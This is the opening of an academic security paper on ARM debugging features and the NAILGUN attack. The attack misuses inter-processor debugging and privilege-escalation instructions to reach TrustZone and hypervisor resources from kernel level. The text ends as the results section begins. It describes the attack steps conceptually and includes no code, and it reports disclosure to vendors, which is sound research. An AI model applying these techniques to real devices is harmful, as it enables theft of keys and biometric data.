# Understanding the Security of ARM Debugging Features

Zhenyu Ning and Fengwei Zhang *COMPASS Lab, Department of Computer Science Wayne State University* {zhenyu.ning, fengwei}@wayne.edu

*Abstract*—Processors nowadays are consistently equipped with debugging features to facilitate the program analysis. Specifically, the ARM debugging architecture involves a series of CoreSight components and debug registers to aid the system debugging, and a group of debug authentication signals are designed to restrict the usage of these components and registers. Meantime, the security of the debugging features is under-examined since it normally requires physical access to use these features in the traditional debugging model. However, ARM introduces a new debugging model that requires no physical access since ARMv7, which exacerbates our concern on the security of the debugging features. In this paper, we perform a comprehensive security analysis of the ARM debugging features, and summarize the security and vulnerability implications. To understand the impact of the implications, we also investigate a series of ARM-based platforms in different product domains (i.e., development boards, IoT devices, cloud servers, and mobile devices). We consider the analysis and investigation expose a new attacking surface that universally exists in ARM-based platforms. To verify our concern, we further craft NAILGUN attack, which obtains sensitive information (e.g., AES encryption key and fingerprint image) and achieves arbitrary payload execution in a high-privilege mode from a low-privilege mode via misusing the debugging features. This attack does not rely on software bugs, and our experiments show that almost all the platforms we investigated are vulnerable to the attack. The potential mitigations are discussed from different perspectives in the ARM ecosystem.

# I. INTRODUCTION

Most of the processors today utilize a debugging architecture to facilitate the on-chip debugging. For example, the x86 architecture provides six debug r[egis](#page-13-0)ters to support hardware brea[kpo](#page-13-1)ints and debug exceptions [32], and the Intel Processor Trace [33] is a hardware-assis[ted](#page-14-0) d[ebug](#page-14-1)ging feature that garners attention in recent research [65], [73]. The processors with ARM architecture have both debug and non-debug states, and a group of debug registers is desig[ne](#page-12-0)d [to](#page-12-1) support the self-host debugging and external debugging [4], [5]. Meanwhile, ARM also introduces [har](#page-13-2)dware components, such as the Em[bed](#page-12-2)ded Trace Macrocell [9] and Embedded Cross Trigger [8], to support various hardware-assisted debugging purposes.

Correspondingly, the hardware vendors expose the aforementioned debugging features to an external debugger via onchip debugging ports. One of the most well-known debugging port is the Joint Test Action Group (JTAG) port defined by IEEE Standard 1149.1 [\[31](#page-13-3)], which is designed to support communication between a debugging target and an external debugging tool. With the JTAG port and external debugging

<span id="page-0-0"></span>

Figure 1: Debug Models in A[RM](#page-13-4) Architecture.

tools (e.g., I[ntel](#page-13-5) System Debugger [34], ARM DS-5 [7], and OpenOCD [53]), developers are able to access the memory and registers of the target efficiently and conveniently.

To authorize external debugging tools in different usage scenarios, ARM designs several authentication signals. Specifically, four debug authentication signals control whether the [non-in](#page-2-0)vasive debugging or invasive debugging (see Section  $II-B$ ) is prohibited when the target processor is in nonsecure or secure state. For example, once the secure invasive debugging signal is disabled via the debug authentication interface, the external debugging tool will not be able to halt a processor running in the secure state for debugging purpose. In this management mechanism, the current privilege mode of the external debugger is ignored.

Although the debugging architecture and authentication signals have been presented for years, the security of them is under-examined by the community since it normally requires physical access to use these features in the traditional debugging model. However, ARM introduces a new debug[gin](#page-12-0)g model that requires no physical [ac](#page-0-0)cess since ARMv7 [4]. As shown in the left side of Figure 1, in the traditional debugging model, an off-chip debugger connects to an on-chip Debug Access Port (DAP) via the JTAG interface, and the DAP further helps the debugger to debug the on-chip processors. In this model, the off-chip debugger is the debug host, and the on-chip processors are the debug target. The right side of Figure [1](#page-0-0) presents the new debugging model introduced since ARMv7. In this model, a memory-mapped interface is used to map the debug registers into the memory so that the on-chip processor can also access the DAP. Consequently,an on-chip processor can act as a debug host and debug another processor (the debug target) on the same chip; we refer to this debugging model as the inter-processor debugging model. Nevertheless, ARM does not provide an upgrade on the privilege management mechanism for the new debugging model, and still uses the legacy debug authentication signals in the inter-processor debugging model, which exacerbates our concern on the security of the debugging features.

In this paper, we dig into the ARM debugging architecture to acquire a comprehensive understanding of the debugging features, and summarize the security implications. We note that the debug authentication signals only take the privilege mode of the debug target into account and ignore the privilege mode of the debug host. It works well in the traditional debugging model since the debug host is an off-chip debugger in this model, and the privilege mode of the debug host is not relevant to the debug target. However, in the inter-processor debugging model, the debug host and debug target locate at the same chip and share the same resource (e.g., memory and registers), and reusing the same debug authentication mechanism leads to the privilege escalation via misusing the debugging features. With help of another processor, a low-privilege processor can obtain arbitrary access to the high-privilege resource such as code, memory, and registers. Note that the low-privilege in this paper mainly refers to the kernel-level privilege, while the high-priv[ileg](#page-13-6)e refers to the secure privilege levels provided by TrustZone [12] and the hypervisor-level privilege.

This privilege escalation depends on the debug authentication signals. However, ARM does not provide a standard mechanism to control these authentication signals, and the management of these signals highly depends on the Systemon-Chip (SoC) manufacturers. Thus, we further conduct an extensive survey on the debug authentication signals in different ARM-based platforms. Specifically, we investigate the default status and the management mechanism of these signals on the devices powered by various SoC manufacturers, and the target devices cover four product domains including development boards, Internet of Things (IoT) devices, commercial cloud platforms, and mobile devices.

In our investigation, we find that the debug authentication signals are fully or partially enabled on the investigated platforms. Meantime, the management mechanism of these signals is either undocumented or not fully functional. Based on this result, we craft a novel attack scenario, which we call NAILG[UN](#page-1-0)<sup>1</sup>. NAILGUN works on a processor running in a low-privilege mode and accesses the high-privilege content of the system without restriction via the aforementioned new debugging model. Specifically, with NAILGUN, the lowprivilege processor can trace the high-privilege execution and even execute arbitrary payload at a high-privilege mode. To demonstrate our attack, we implement NAILGUN on commercial devices with different SoCs and architectures, and the experiment results show that NAILGUN is able to break the privilege isolation enforced by the ARM architecture. Our

<span id="page-1-0"></span><sup>1</sup>Nailgun is a tool that drives nails through the wall—breaking the isolation

experiment on Huawei Mate 7 also shows that NAILGUN can leak the fingerprint image stored in TrustZone from the commercial mobile phones. In addition, we present potential countermeasures to our attack in different perspectives of the ARM ecosystem. Note th[at t](#page-10-0)he debug authentication signals cannot be simply disabled to avoid the attack, and we will discuss this in Section VI.

Our findings have been reported to the related hardware manufacturers inc[ludi](#page-13-7)ng IoT device vendors such as Raspberry PI Founda[tion](#page-13-8) [58], c[omm](#page-13-9)ercial clou[d p](#page-13-10)roviders such as miniNode [47], Packet [55], [Scal](#page-13-11)eway [63], a[nd m](#page-13-12)obile devi[ce](#page-13-13) vendors [such](#page-14-2) as Motorola [49], Samsung [60], Huawei [27], Xiaomi [72]. Meanwhile, SoC manufacturers are notified by their customers (e.g., the mobile device vendors) and working with us for a practical solution. We have also notified ARM about the security implications.

The hardware debugging features have been deployed to the modern processors for years, and not enough attention is paid to the security of these features since they require physical access in most cases. However, it turns out to be vulnerable in our analysis when the multiple-processor systems and interprocessor debugging model are involved. We consider this as a typical example in which the deployment of new and advanced systems impacts the security of a legacy mechanism. The intention of this paper is to rethink the security design of the debugging features and motivate the researchers/developers to draw more attention to the "known-safe" or "assumed-safe" components in the existing systems.

We consider the contributions of our work as follows:

- We dig into the ARM debugging architecture to acquire a comprehensive understanding of the debugging features, and summarize the vulnerability implications. To our best knowledge, this is the first security study on the ARM debugging architecture.
- We investigate a series of ARM-based platforms in different product domains to examine their security in regard to the debugging architecture. The result shows that most of these platforms are vulnerable.
- We expose a potential attack surface that universally exists in ARM-based devices. It is not related to the software bugs, but only relies on the ARM debugging architecture.
- We implement NAILGUN attack and demonstrate the feasibility of the attack on different ARM architectures and platforms including 64-bit ARMv8 Juno Board, 32 bit ARMv8 Raspberry PI 3 Module B+, and ARMv7 Huawei Mate 7. To extend the breadth of the attack, we design different attacking scenarios based on both non-invasive and invasive debugging features. With the experiments, we show that NAILGUN can lead to arbitrary payload execution in a high-privilege mode and leak sensitive information from Trusted Execution Environments (TEEs) in commercial mobile phones.
- We propose the countermeasures to our attacks from different perspectives in the ARM ecosystem.<span id="page-2-2"></span>

ARM licenses technology (e.g., ARMv8 architecture and Cortex processor) to the SoC Manufacturers (e.g., Qualcomm).  $\circledcirc$ 

- The SoC Manufacturers develop chips (e.g., Snapdragon SoCs) for the OEMs (e.g., Samsung and Google).  $(2)$
- The OEMs produce devices (e.g., Galaxy S and Pixel) for the End Users. 3

#### Figure 2: Relationships in the ARM Ecosystem.

The rest of the paper is organize[d a](#page-2-1)s follows. First, we describe the background in Section  $\mathbf{II}$ . Next, the security impli[catio](#page-3-0)ns of the debugging architecture are discussed in Section III. Then, we present our investigation o[f the](#page-5-0) debug authentication signals on real devices in Section IV. Based on the implications and [th](#page-7-0)e investigation, we demonstrate NAILGUN [at](#page-10-0)tack in Section V [and](#page-12-3) discuss the countermeasures in Section VI. Finally, Section VII concludes the paper.

#### II. BACKGROUND

# <span id="page-2-1"></span>*A. AR[M,](#page-2-2) SoC Manufacturer, and OEM*

Figure 2 shows the relationship among the roles in the ARM ecosystem. ARM designs SoC infrastructures and processor architectures as well as implementing processors like the Cortex series. With the design and licenses from ARM, the SoC manufacturers, such as Qualcomm, develop chips (e.g., Snapdragon series) that integrate ARM's processor or some self-designed processors following ARM's architecture. The OEMs (e.g., Samsung and Google) acquire these chips from the SoC manufacturers, and produce devices such as PC and smartphone for end users.

Note that the roles in the ecosystem may overlap. For example, ARM develops its own SoC like the Juno boards, and Samsung also plays a role of the SoC manufacturer and develops the Exynos SoCs.

#### <span id="page-2-0"></span>*B. ARM Debugging Architecture*

The ARM architecture defines both invasive and noninvasive debugging feature[s \[4](#page-12-0)], [\[5](#page-12-1)]. The invasive debugging is defined as a debug process where a processor can be controlled and observed, whereas the non-invasive debugging involves observation only without the control. The debugging features such as breakpoint and software stepping belong to the invasive debugging since they are used to halt the processor and modify its state, while the debugging features such as tracing (via the Embedded Trace Macrocell) and monitoring (via the Performance Monitor Unit) are non-invasive debugging.

The invasive debugging can be performed in two different modes: the halting-debug mode and the monitor-debug mode. In the halting-debug mode, the processor halts and enters the debug state when a debug event (e.g., a hardware breakpoint) occurs. In the debug state, the processor stops executing the instruction indicated by the program counter, and a debugger, either an on-chip component such as another processor or an off-chip component such as a JTAG debugger, can examine

and modify the processor state via the Debug Access Port (DAP). In the monitor-debug mode, the processor takes a debug exception instead of halting when the debug events occur. A special piece of software, known as a monitor, can take control and alter the process state accordingly.

# *C. ARM Debug Authentication Signals*

ARM defines four signals for external debug authentication, i.e., DBGEN, NIDEN, SPIDEN, and SPNIDEN. The DBGEN signal controls whether the non-secure invasive debug is allowed in the system. While the signals DBGEN or NIDEN is high, the non-secure non-invasive debug is enabled. Similarly, the SPIDEN signal and SPNIDEN signal are used to control the secure invasive debug and secure non-invasive debug, respectively. Note that these signals consider only the privilege mode of the debug target, and the privilege mode of the debug host is left out.

In the ARM Ecosystem, ARM only designs these signals but specifies no standard to control these signals. Typically, the SoC manufacturers are responsible for designing a mechanism to manage these signals, but the management mechanism in different SoCs may vary. The OEMs are in charge of employing the management mechanisms to configure (i.e., disable/enable) the authentication signals in their production devices.

#### *D. ARM CoreSight Architecture*

The ARM CoreSight architecture [6]provides solutions for debugging and tracing of complex SoCs, and ARM designs a series of hardware components under the CoreSight architecture. In this paper, we mainly use the CoreSight Embedded Trace Macrocell and the CoreSight Embedded C[ros](#page-13-2)s Trigger.

The Embedded Trace Macrocell (ETM) [9] is a noninvasive debugging component that enables the developer to trace instruction and data by monitoring instruction and data buses with a low-performance impact. To avoid the heavy performance impact, the functionality of the ETM on different ARM processors varies.

The Embedded Cross Trigger (ECT) [8[\] c](#page-12-2)onsists of Cross Trigger Interface (CTI) and Cross Trigger Matrix (CTM). It enables the CoreSight components to broadcast events between each other. The CTI collects and maps the trigger requests, and broadcasts them to other interfaces on the ECT subsystem. The CTM connects to at least two CTIs and other CTMs to distribute the trigger events among them.

#### *E. ARM Security Extension*

The ARM Security Extension [[12\],](#page-13-6) known as TrustZone technology, allows the processor to run in the secure and nonsecure states. The memory is also divided into secure and non-secure regions so that the secure memory region is only accessible to the processors running in the secure state.

In ARMv8 architecture [[5\],](#page-12-1) the privilege of a processor depends on its current Exception Level (EL). EL0 is normally used for user-level applications while EL1 is designed for the kernel, and EL2 is reserved for the hypervisor. EL3 acts as<span id="page-3-0"></span>a gatekeeper between the secure and non-secure states, and owns the highest privilege in the system. The switch between the secure and non-secure states occurs only in EL3.

# III. SECURITY IMPLICATIONS OF THE DEBUGGING **AR[CHITE](#page-2-0)CTURE**

As mentioned in Section II-B, non-invasive debugging and invasive debugging are available in ARM architecture. In this section, we carefull[y](#page-12-0) in[ve](#page-12-1)stigate the non-invasive and invasive debugging mechanisms documented in the Technique Reference Manuals (TRM) [4], [5], and reveal the vulnerability and security implications indicated by the manual. Note that we assume the required debug authentication signals are enabled in this section, and this assumption is pro[ved](#page-5-0) to be reasonable and practical in the following Section IV.

### *A. Non-invasive Debugging*

The non-invasive debugging does not allow to halt a processor and introspect the state of the processor. Instead, noninvasive features such as the Performance Monitor Unit (PMU) and Embedded Trace Macrocell (ETM) are used to count the processor events and trace the execution, respectively.

In the ARMv8 architecture, the PMU is controlled by a group of registers that are accessible in non-secure EL1. However, we find that ARM allows the PMU to monitor t[he](#page-3-1) events fired in EL2 even when the NIDEN signal is disabled  $2$ . Furthermore, the PMU can monitor the events fired in the secure state including EL3 with the SPNIDEN signal enabled. In other words, an application with non-secure EL1 privilege is able to monitor the events fired in EL2 and the secure state with help of the debug authentication signals. The TPM bit of the MDCR register is introduced in ARMv8 to restrict the access to the PMU registers in low ELs. However, this restriction is only applied to the [sys](#page-12-1)tem register interface but not the memory-mapped interface [5].

The ETM traces the instructions and data streams of a target processor with a group of configuration registers. Similar to the PMU, the ETM is able to trace the execution of the non-secure state (including EL2) and the secure state with the NIDEN and SPNIDEN signals, respectively. However, it only requires nonsecure EL1 to access the configuration registers of the ETM. Similar to the aforementioned restriction on the access to the PMU registers, the hardware-based protection enforced by the TTA bit of the CPTR register is also applied to only the system register interfac[e \[](#page-12-1)5].

In conclusion, the non-invasive debugging feature allows the application with a low privilege to learn information about the high-privilege execution.

*Implication 1: An application in the low-privilege mode is able to learn information about the highprivilege execution via PMU and ETM*.

*B. Invasive Debugging*

The invasive debugging allows an external debugger to halt the target processor and access the resources on the processor

<span id="page-3-2"></span>

Figure 3: Invasive Debuggi[ng](#page-3-2) Model.

via the debugging architecture. Figure 3 shows a typical invasive debugging model. In the scenario of invasive debugging, we have an external debugger (HOST) and the debug target processor (TARGET). To start the debugging, the HOST sends a debug request to the TARGET via the ECT. Once the request is handled, the communication between the HOST and TARGET is achieved via the instruction transf[erring a](#page-4-0)nd data communication channel (detailed in Section III-B2) provided by the debugging architecture. Finally, the restart request is used to end the debugging session. In this model, since the HOST is always considered as an external debugging device or a tool connected via the JTAG port, we normally consider it requires physical access to debug the TARGET. However, ARM introduces an inter-processor debugging model that allows an on-chip processor to debug another processor on the same chip without any physical access or JTAG connection since ARMv7. Furthermore, the legacy debug authentication signals, which only consider the privilege mode of the TARGET but ignore the privilege mode of the HOST, are used to conduct the privilege control of the inter-processor debugging model. In this section, we discuss the security implications of the interprocessor debugging under the legacy debug authentication mechanism.

*1) Entering and Existing Debug State:* To achieve the invasive debugging in the TARGET, we need to make the TARGET run in the debug state. The processor running in the debug state is controlled via the external debug interface, and it stops executing instructions from the location indicated by the program counter. There are two typical approaches to make a processor enter the debug state: executing an HLT instruction on the processor or sending an external debug request via the ECT.

The HLT instruction is widely used as a software breakpoint, and executing an HLT instruction directly causes the processor to halt and enter the debug state. A more general approach to enter the debug state is to send an external debug request via the ECT. Each processor in a multiple-processor system is embedded with a separated CTI (i.e., interface to ECT), and the memory-mapped interface makes the CTI on a processor available to other processors. Thus, the HOST can leverage the CTI of the TARGET to send the external debug request and make the TARGET enter the debug state. Similarly, a restart request can be used to exit the debug state.

However, the external debug request does not take the privilege of the HOST into consideration; this design allows a low-privilege processor to make a high-privilege processor

<span id="page-3-1"></span> $2$ In ARMv7, NIDEN is required to make PMU monitor the events in nonsecure state.enter the debug state. For example, a HOST running in nonsecure state can make a TARGET running in secure state enter the debug state with the SPIDEN enabled. Similarly, a HOST in non-secure EL1 can halt a TARGET in EL2 with the DBGEN enabled.

*Implication 2: A low-privilege processor can make an arbitrary processor (even a high-privilege processor) enter the debug state via ECT*.

<span id="page-4-0"></span>*2) Debug Instruction Transfer/Communication:* Although the normal execution of a TARGET is suspended after entering the debug state, the External Debug Instruction Transfer Register (EDITR) enables the TARGET to execute instructions in the debug state. Each processor owns a separated EDITR register, and writing an instruction (except for special instructions like branch instructions) to this register when the processor is in the debug state makes the processor execute it.

Meantime, the Debug Communication Channel (DCC) enables data transferring between a HOST in the normal state and a TARGET in the debug state. In ARMv8 architecture, three registers exist in the DCC. The 32-bit DBGDTRTX register is used to transfer data from the TARGET to the HOST, while the 32-bit DBGDTRRX register is used to receive data from the HOST. Moreover, the 64-bit DBGDTR register is available to transfer data in both directions with a single register.

We note that the execution of the instruction in the EDITR register only depends on the privilege of the TARGET and ignores the privilege of the HOST, which actually allows a low-privilege processor to access the high-privilege resource via the inter-processor debugging. Assume that the TARGET is running in the secure state and the HOST is running in the non-secure state, the HOST is able to ask the TARGET to read the secure memory via the EDITR register and further acquire the result via the DBGDTRTX register.

*Implication 3: In the inter-processor debugging, the instruction execution and resource access in the* TARGET *does not take the privilege of the* HOST *into account*.

*3) Privilege Escalation:* The *Implication 2* and *Implication 3* indicate that a low-privilege HOST can access the highprivilege resource via a high-privilege TARGET. However, if the TARGET remains in a low-privilege mode, the access to the high-privilege resource is still restricted. ARM offers an easy way to escalate privilege in the debug state. The dcps1, dcps2, and dcps3 instructions, which are only available in debug state, can directly promote the exception level of a processor to EL1, EL2, and EL3, respectively.

The execution of the dcps instructions has no privilege restriction, i.e., they can be executed at any exception level regardless of the secure or non-secure state. This design enables a processor running in the debug state to achieve an arbitrary privilege without any restriction.

*Implication 4: The privilege escalation instructions enable a processor running in the debug state to gain a high privilege without any restriction*.

<span id="page-4-1"></span>

Figure 4: Violating the Isolation via Non-Invasive Debugging.

#### *C. Summary*

Both the non-invasive and invasive debug involve the design that allows an external debugger to access the high-privilege resource while certain debug authentication signals are enabled, and the privilege mode of the debugger is ignored. In the traditional debugging model that the HOST is off-chip, this is reasonable since the privilege mode of the off-chip platform is not relevant to that of the on-chip platform where the TARGET locates. However, since ARM allows an on-chip processor to act as an external debugger, simply reusing the rules of the debug authentication signals in the traditional debugging model makes the on-chip platfor[m v](#page-4-1)ulnerable.

*Non-invasive Debugging*: Figure 4 shows an idea of violating the privilege isolation via the non-invasive debugging. The execution of a single processor is divided into different privilege modes, and isolations are enforced to protect the sensitive computation in the high-privilege modes from the lowprivilege applications. However, a low-privilege application is able to violate this isolation with som[e s](#page-4-1)imple steps according to *Implication 1*. Step  $\textcircled{1}$  in Figure 4 enables the ETM trace from the low-privilege application to prepare for the violation. Next, we trigger the sensitive computation to switch the processor to a high-privilege mode in step ➁. Since the ETM is enabled in step ➀, the information about the sensitive computation in step ➂ is recorded. Once the computation is finished, the processor returns to a low-privilege mode and the low-privilege application disables the trace in step ➃. Finally, the information about the sensitive computation is revealed via analyzing the trace output in step  $\circledcirc$ .

*Invasive Debugging*: In regard to the invasive debugging, the *Implications 2-4* are unneglectable in the inter-processor debugging model since the HOST and TARGET work in the same platform and share the same resource (e.g., memory, disk, peripheral, and etc.). As described in Figure  $5(a)$  $5(a)$ , the system consists of the high-privilege resource, the low-privilege resource, and a dual-core cluster. By default, the two processors in the cluster can only access the low-privilege resource. To achieve the access to the high-privilege resource, the processor A acts as an external debugger and sends a debug request to the processor B. In Figure [5\(b](#page-5-1)), the processor B enters the debug state due to the request as described in *Implication 2*. However, neither of the processors is able to access the high-privilege resource since both of them are still running<span id="page-5-1"></span>

Figure 5: Privilege Escalation in A M[ult](#page-5-1)i-proc[esso](#page-14-4)r SoC System via Invasive Debugging.

in the low-privilege mode. Next, as shown in Figure  $5(c)$ , the processor A makes the processor B execute a privilege escalation instruction. The processor B then enters the highprivilege mode and gains access to the high-privilege resource according to *Implication 4*. At this moment, accessing the high-privilege resource from the processor A is still forbidden. Finally, since the processor A is capable of acquiring data from the processor B and the processor B can directly access the high-privilege resource, as indicated by *Implication 3*, the lowprivilege processor A actually gains an in[dir](#page-5-1)ect access to the high-privilege resource as shown in Figure 5(d).

Unlike the traditi[on](#page-4-1)al debugging model, the non-invasi[ve](#page-5-1) debugging in Figure 4 and invasive debugging in Figure 5 require no physical access or JTAG connection.

# <span id="page-5-0"></span>IV. DEBUG AUTHENTICATION SIGNALS IN REAL-WORLD DEVICES

The aforementioned isolation violation and privilege escalation occur only when certain debug authentication signals are enabled. Thus, the status of these signals is critical to the security of the real-world devices, which leads us to perform an investigation on the default status of the debug authentication signals in real-world devices. Moreover, we are also interested in the management mechanism of the debug authentication signals deployed on the real-world devices since the mechanism may be used to change the status of the signals at runtime. Furthermore, as this status and management mechanism highly depend on the SoC manufacturers and the OEMs, we select various devices powered by different SoCs and OEMs as the investigation target. To be comprehensive, we also survey the devices applied in different product domains including development boards, Internet of Things (IoT) devices, commercial cloud platforms, and mobile devices. We discuss our choices on the target devices in Section [IV-A,](#page-5-2) and present the results of the investigation in Section [IV-B](#page-5-3) and Section [IV-C](#page-6-0).

#### <span id="page-5-2"></span>*A. Target Devices*

#### *1) Development Boards*:

The ARM-based development boards are broadly used to build security-related analysis systems [\[15\]](#page-13-14), [\[25\]](#page-13-15), [\[28\]](#page-13-16), [\[68\]](#page-14-3), [77]. However, the security of the development board itself is not well-studied. [Th](#page-13-14)er[efor](#page-14-3)e, [we](#page-14-4) select the widely used develop[ment](#page-13-17) board [15], [68], [77], i.MX53 Quick Start Board (QSB) [52], as our [anal](#page-13-18)ysis object. As a comparison, the official Juno Board [10] released by ARM is also studied in this paper.

#### *2) IoT Devices*:

The low power consumption makes the ARM architecture to be a natural choice for the Internet of Things (IoT) devices. Many traditional hardware ven[dor](#page-12-5)s [start](#page-13-19) t[o pr](#page-13-20)ovide the ARMbased smart home solutions [3], [46], [59], and experienced developers eve[n bu](#page-13-21)ild their own low-cost solutions based on che[ap](#page-13-7) SoCs [26]. As a typical example, the Raspberry PI 3 [58], over 9, [00](#page-13-22)0, 000 units of which have been sold till March 2018 [57], is selected as our target.

# *3) Commercial Cloud Platforms*:

The Cloud Computing area is dominated by the x86 architecture, however, the benefit of the high-throughput computing in ARM architecture starts to gai[n the](#page-14-5) attention of big cloud providers including Microsoft [70]. Although most of the ARM-based cloud servers are still in test, we use the publicly available ones including miniNodes [4[7\],](#page-13-8) Packet [55[\], a](#page-13-9)nd Scaleway [[63\]](#page-13-10) to conduct our analysis.

# *4) Mobile Devices*:

Currently, most mobile devices in the market are powered by ARM architecture, and the mobile device vendors build their devices based on the SoCs provided by various SoC manufacturers. For example, Huawei and Samsung design Kirin [[27\]](#page-13-13) and Exynos [[60\] S](#page-13-12)oCs for their own mobile devices, respectively. Meantime, Qualcomm [5[6\] a](#page-13-23)nd MediaTek [45[\]](#page-13-24) provide SoCs for various mobile device vendors [48[\], \[](#page-13-25)49[\],](#page-13-11) [[72\].](#page-14-2) Considering both the market share of the mobile vendors [[67\]](#page-14-6) and the variety of the SoCs, we select Google Nexus 6, Samsung Galaxy Note 2, Huawei Mate 7, Motorola E4 Plus, and Xiaomi Redmi 6 as our analysis targets.

# <span id="page-5-3"></span>*B. Status of the Authentication Signals*

